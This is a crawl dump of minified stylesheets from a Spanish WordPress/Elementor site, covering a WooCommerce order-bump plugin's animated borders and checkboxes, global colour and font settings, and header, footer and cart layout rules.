50%}}.mbo-border-rainbow{--mbo-border-width:6px;--mbo-border-color:#399953;--mbo-border-color-2:#fbb300;--mbo-border-color-3:#d53e33;--mbo-border-color-4:#377af5;--mbo-border-radius:10px;--mbo-box-background:white;position:relative;z-index:0;height:100%;border:0!important;border-radius:var(--mbo-border-radius);overflow:hidden;padding:var(--mbo-border-width)}.mbo-border-rainbow::before{content:'';position:absolute;z-index:-2;left:-150%;top:-150%;width:400%;height:400%;background-color:var(--mbo-border-color);background-repeat:no-repeat;background-size:50% 50%,50% 50%;background-position:0 0,100% 0,100% 100%,0 100%;background-image:linear-gradient(var(--mbo-border-color),var(--mbo-border-color)),linear-gradient(var(--mbo-border-color-2),var(--mbo-border-color-2)),linear-gradient(var(--mbo-border-color-3),var(--mbo-border-color-3)),linear-gradient(var(--mbo-border-color-4),var(--mbo-border-color-4));animation:m-rainbow-rotate 10s linear infinite}.mbo-border-rainbow::after{content:'';position:absolute;z-index:-1;left:var(--mbo-border-width);top:var(--mbo-border-width);width:calc(100% - 2 * var(--mbo-border-width));height:calc(100% - 2 * var(--mbo-border-width));background:var(--mbo-box-background);border-radius:var(--mbo-border-radius)}@keyframes m-rainbow-rotate{100%{transform:rotate(1turn)}}.mbo-border-skewed{--mbo-border-width:35px;--mbo-border-color:#aa4465;--mbo-border-color-2:#93e1d8;width:calc(100% - (var(--mbo-border-width) * 2));height:auto;margin:var(--mbo-border-width);position:relative}.mbo-border-skewed::before,.mbo-border-skewed::after{mix-blend-mode:multiply;filter:none;z-index:-1;content:'';width:calc(100% + (var(--mbo-border-width) * 2));height:calc(100% + (var(--mbo-border-width) * 2));position:absolute;display:block;animation:border 4s ease-in-out infinite;transform:translateX(calc(-1 * var(--mbo-border-width))) translateY(calc(-1 * var(--mbo-border-width)))}.mbo-border-skewed::before{background-color:var(--mbo-border-color);clip-path:polygon(calc(0% + 33.33333333px) calc(0% + 33.33333333px),100% 0,calc(100% - 33.33333333px) calc(100% - 33.33333333px),0 100%)}.mbo-border-skewed::after{animation-delay:-2s;background-color:var(--mbo-border-color-2);clip-path:polygon(0 0,calc(100% - 33.33333333px) calc(0% + 33.33333333px),100% 100%,calc(0% + 33.33333333px) calc(100% - 33.33333333px))}@keyframes border{0%,100%{-webkit-clip-path:polygon(0 0,calc(100% - 33.33333333px) calc(0% + 33.33333333px),100% 100%,calc(0% + 33.33333333px) calc(100% - 33.33333333px));clip-path:polygon(0 0,calc(100% - 33.33333333px) calc(0% + 33.33333333px),100% 100%,calc(0% + 33.33333333px) calc(100% - 33.33333333px))}50%{-webkit-clip-path:polygon(calc(0% + 33.33333333px) calc(0% + 33.33333333px),100% 0,calc(100% - 33.33333333px) calc(100% - 33.33333333px),0 100%);clip-path:polygon(calc(0% + 33.33333333px) calc(0% + 33.33333333px),100% 0,calc(100% - 33.33333333px) calc(100% - 33.33333333px),0 100%)}}.molongui-bump-lead{background-color:#f6d857;color:#3c3c3c;padding:.5em .75em;font-size:110%}.molongui-bump-lead.molongui-transparent-bg{background:transparent!important;padding:0}.molongui-bump-lead .molongui-bump-arrow{height:20px;float:left;margin:0 .25em 0 0;line-height:22px}.molongui-bump-lead .molongui-bump-arrow.molongui-arrow-none{margin:0}.molongui-bump-lead .molongui-bump-arrow.molongui-bump-arrow-blink{-webkit-animation:molongui_blink 1s linear infinite;-moz-animation:molongui_blink 1s linear infinite;-ms-animation:molongui_blink 1s linear infinite;animation:molongui_blink 1s linear infinite}@-webkit-keyframes molongui_blink{50%{opacity:0}}@-moz-keyframes molongui_blink{50%{opacity:0}}@-ms-keyframes molongui_blink{50%{opacity:0}}@keyframes molongui_blink{50%{opacity:0}}.molongui-bump-lead .molongui-bump-checkbox{position:relative;float:left;margin:0;padding:0;line-height:22px}.molongui-bump-lead .molongui-bump-checkbox input[type='checkbox']{display:none!important;opacity:0!important}.molongui-bump-lead .molongui-bump-checkbox .molongui-bump-checkmark{box-sizing:border-box;display:inline-block;position:relative;width:22px;height:22px;margin-right:1em;cursor:pointer;border:2px solid lightgrey;-webkit-filter:drop-shadow(5px 5px 10px rgba(0,0,0,.25));-moz-filter:drop-shadow(5px 5px 14px rgba(0,0,0,.25));filter:drop-shadow(5px 5px 10px rgba(0,0,0,.25))}.molongui-bump-lead .molongui-bump-checkbox .molongui-bump-checkmark.molongui-no-shadow{filter:none;-webkit-filter:none;-moz-filter:none}.molongui-bump-lead .molongui-bump-checkbox input[type='checkbox']+label{margin:0;padding:0;line-height:1}.molongui-bump-lead .molongui-bump-checkbox input[type='checkbox']+label span.molongui-bump-checkmark{background:#ecf0f1}.molongui-bump-lead .molongui-bump-checkbox input[type='checkbox']:checked+label span.molongui-bump-checkmark:after{content:"";position:absolute;top:7px;left:4px;width:3px;height:8px;background:#a5c25c;border-radius:2px;z-index:1;-webkit-transform:rotate(-44deg);-moz-transform:rotate(-44deg);transform:rotate(-44deg)}.molongui-bump-lead .molongui-bump-checkbox input[type='checkbox']:checked+label span.molongui-bump-checkmark:before{content:"";position:absolute;top:2px;right:6px;width:3px;height:14px;background:#a5c25c;border-radius:2px;z-index:1;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.molongui-bump-lead input{float:left;width:auto;margin:0 .5em 0 0;height:21px}.molongui-bump-lead .molongui-bump-lead-text{width:auto;margin:0;line-height:22px;font-size:17px;font-weight:700;text-align:left;color:inherit}.molongui-bump-lead .molongui-bump-lead-text::after{content:none}.molongui-bump-lead .molongui-bump-lead-text.long-text{font-size:90%}.molongui-bump-lead::after{display:none}.molongui-bump-intro{margin:.5em .25em .25em;padding:0;font-size:140%;color:#ef4836}.molongui-bump-body{margin:0 .25em;padding:0;font-size:85%;line-height:1.4}.molongui-bump-body p:last-of-type{margin-bottom:0!important}.molongui-bump-image,.molongui-bump-video{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;line-height:1}.molongui-bump-image img{max-width:100%;align-self:start}.molongui-bump-image .mbo-img-hover{display:none}.molongui-bump-content-above .molongui-bump-image,.molongui-bump-content-above .molongui-bump-video{margin:0 0 1em}.molongui-bump-content-below .molongui-bump-image,.molongui-bump-content-below .molongui-bump-video{margin:1em 0 0}.molongui-bump-content-left .molongui-bump-image,.molongui-bump-content-left .molongui-bump-video{margin:0 1em 0 0}.molongui-bump-content-right .molongui-bump-image,.molongui-bump-content-right .molongui-bump-video{margin:0 0 0 1em}.molongui-bump-image-grayscale{filter:grayscale(100%)}.molongui-bump-image-sepia{filter:sepia(100%)}.molongui-bump-container[max-width~="499px"] .molongui-bump-content-left .molongui-bump-image,.mbo-wrap[max-width~="499px"] .molongui-bump-content-left .molongui-bump-image,.molongui-bump-container[max-width~="499px"] .molongui-bump-content-left .molongui-bump-video,.mbo-wrap[max-width~="499px"] .molongui-bump-content-left .molongui-bump-video{margin:0 0 1em}.molongui-bump-container[max-width~="499px"] .molongui-bump-content-right .molongui-bump-image,.mbo-wrap[max-width~="499px"] .molongui-bump-content-right .molongui-bump-image,.molongui-bump-container[max-width~="499px"] .molongui-bump-content-right .molongui-bump-video,.mbo-wrap[max-width~="499px"] .molongui-bump-content-right .molongui-bump-video{margin:1em 0 0}@font-face{font-display:swap;font-family:'molongui-order-bump-font';src:url(../../../../../../../../plugins/molongui-bump-offer-pro/assets/font/molongui-order-bump-font.eot?37664025);src:url('../../../../../../../../plugins/molongui-bump-offer-pro/assets/font/molongui-order-bump-font.eot?37664025#iefix') format('embedded-opentype'),url('../../../../../../../../plugins/molongui-bump-offer-pro/assets/font/molongui-order-bump-font.svg?37664025#molongui-order-bump-font') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'molongui-order-bump-font';src:url([data-uri]) format('woff'),url([data-uri]) format('truetype')}[class^="molongui-arrow-"]:before,[class*=" molongui-arrow-"]:before{font-family:"molongui-order-bump-font";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.molongui-arrow-1:before{content:'\e800'}.molongui-arrow-2:before{content:'\e801'}.molongui-arrow-3:before{content:'\e802'}.molongui-arrow-4:before{content:'\e803'}.molongui-arrow-5:before{content:'\e804'}.molongui-arrow-6:before{content:'\e805'}.molongui-arrow-7:before{content:'\e806'}.molongui-arrow-8:before{content:'\e807'}.molongui-arrow-9:before{content:'\e808'}.molongui-arrow-10:before{content:'\e809'}.molongui-arrow-11:before{content:'\e80a'}.molongui-arrow-12:before{content:'\e80b'}.molongui-arrow-13:before{content:'\e80c'}.molongui-arrow-14:before{content:'\e80d'}.molongui-arrow-15:before{content:'\e80e'}.molongui-arrow-16:before{content:'\e80f'}.molongui-arrow-17:before{content:'\e810'}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-5.css?ver=1768924680
body_size: 634
content:
.elementor-kit-5{--e-global-color-primary:#36B0C9;--e-global-color-secondary:#003A5D;--e-global-color-text:#003A5D;--e-global-color-accent:#8D5895;--e-global-color-3f6c929:#8D5895;--e-global-color-d13f90e:#024738;--e-global-color-2b2360e:#00273F;--e-global-color-8d3eb10:#36B0C9;--e-global-color-e2c7c6a:#FFBE19;--e-global-color-0cfc4a8:#FDD87A;--e-global-color-7200734:#27A388;--e-global-color-3b2482f:#F8B9FC;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:400;font-family:"Poppins",Sans-serif}.elementor-kit-5 e-page-transition{background-color:#FFBC7D}.elementor-kit-5 a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-kit-5 h1{font-family:"Quicksand",Sans-serif;font-weight:500}.elementor-kit-5 h2{font-family:"Quicksand",Sans-serif;font-weight:500}.elementor-kit-5 h3{font-family:"Quicksand",Sans-serif;font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-21.css?ver=1768924680
body_size: 1888
content:
.elementor-widget-section [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-section [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-21 .elementor-element.elementor-element-6f0327e:not(.elementor-motion-effects-element-type-background),.elementor-21 .elementor-element.elementor-element-6f0327e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-2b2360e)}.elementor-21 .elementor-element.elementor-element-6f0327e>.elementor-background-overlay{background-color:var(--e-global-color-2b2360e);opacity:1;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-21 .elementor-element.elementor-element-6f0327e{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-widget-column [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-column [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-image [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-image [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 select{background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 textarea{background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-image ::placeholder{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7-submit{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-21 .elementor-element.elementor-element-9c43ccf>.elementor-background-overlay{background-color:var(--e-global-color-2b2360e);opacity:1}.elementor-widget-nav-menu [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-nav-menu [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-nav-menu .wpcf7 input:not([type="submit"]){background-color:var(--e-global-color-primary)}.elementor-widget-nav-menu .wpcf7 select{background-color:var(--e-global-color-primary)}.elementor-widget-nav-menu .wpcf7 textarea{background-color:var(--e-global-color-primary)}.elementor-widget-nav-menu .wpcf7 label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-nav-menu ::placeholder{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-nav-menu .wpcf7-submit{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-nav-menu .wpcf7 input[type="submit"]:hover{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-21 .elementor-element.elementor-element-e6fa7ef{width:var(--container-widget-width,100%);max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-menu-toggle{margin-left:auto;background-color:#FFF}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu .elementor-item{font-family:"Quicksand",Sans-serif;font-size:13px;font-weight:600;line-height:9px;letter-spacing:-.8px;word-spacing:0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;padding-left:12px;padding-right:12px}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main .elementor-item:hover,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main .elementor-item.highlighted,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFF}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed .elementor-item:before,.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed .elementor-item:after{border-color:#FFF}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-secondary)}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var(--e-global-color-secondary)}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed .elementor-item.elementor-item-active:before,.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var(--e-global-color-secondary)}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed .elementor-item:before{border-width:0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0 0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0 0 0 0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0 0 0 0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0 0 0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-underline .elementor-item:after,.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-overline .elementor-item:before,.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-double-line .elementor-item:before,.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-double-line .elementor-item:after{height:0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a:hover,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a:focus,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a.highlighted,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-menu-toggle:hover,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-menu-toggle:focus{color:var(--e-global-color-primary)}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a:hover,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a:focus,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a.highlighted{background-color:var(--e-global-color-2b2360e)}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--e-global-color-2b2360e);background-color:var(--e-global-color-primary)}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown .elementor-item,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Poppins",Sans-serif;font-weight:400}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown{border-radius:5px 5px 5px 5px}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-13px!important}.elementor-widget-woocommerce-menu-cart [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-woocommerce-menu-cart [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart .wpcf7 input:not([type="submit"]){background-color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart .wpcf7 select{background-color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart .wpcf7 textarea{background-color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart .wpcf7 label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart ::placeholder{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart .wpcf7-submit{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart .wpcf7 input[type="submit"]:hover{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-21 .elementor-element.elementor-element-42ee7e9{width:var(--container-widget-width,13.125%);max-width:13.125%;--container-widget-width:13.125%;--container-widget-flex-grow:0;--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFFFFF;--toggle-button-icon-color:#FFFFFF;--toggle-button-background-color:var( --e-global-color-primary );--toggle-button-border-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px)}.elementor-21 .elementor-element.elementor-element-42ee7e9 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu .elementor-item{font-size:13px}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;padding-top:4px;padding-bottom:4px}.elementor-21 .elementor-element.elementor-element-42ee7e9{width:var(--container-widget-width,15%);max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0}}@media(min-width:768px){.elementor-21 .elementor-element.elementor-element-22e6774{width:82.018%}.elementor-21 .elementor-element.elementor-element-b11236a{width:17.938%}}@media(max-width:767px){.elementor-21 .elementor-element.elementor-element-e6fa7ef{width:var(--container-widget-width,100%);max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;align-self:center}.elementor-21 .elementor-element.elementor-element-e6fa7ef>.elementor-widget-container{margin:0 0 0 0;padding:6% 5% 0% 0%}.elementor-21 .elementor-element.elementor-element-42ee7e9{width:100%;max-width:100%;--main-alignment:center}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-59.css?ver=1768924680
body_size: 1700
content:
.elementor-widget-section [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-section [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-column [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-column [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-59 .elementor-element.elementor-element-b4ff529:not(.elementor-motion-effects-element-type-background),.elementor-59 .elementor-element.elementor-element-b4ff529>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-secondary)}.elementor-59 .elementor-element.elementor-element-b4ff529{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:3% 0% 3% 0%}.elementor-59 .elementor-element.elementor-element-b4ff529>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-bc-flex-widget .elementor-59 .elementor-element.elementor-element-028e748.elementor-column .elementor-widget-wrap{align-items:center}.elementor-59 .elementor-element.elementor-element-028e748.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-59 .elementor-element.elementor-element-028e748>.elementor-element-populated{padding:0% 0% 0% 0%}.elementor-widget-image [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-image [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 select{background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 textarea{background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-image ::placeholder{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7-submit{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-59 .elementor-element.elementor-element-cbfec51{width:100%;max-width:100%;text-align:left}.elementor-59 .elementor-element.elementor-element-cbfec51 img{width:85%}.elementor-widget-text-editor [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-text-editor [data-tippy-root]>.tippy-box 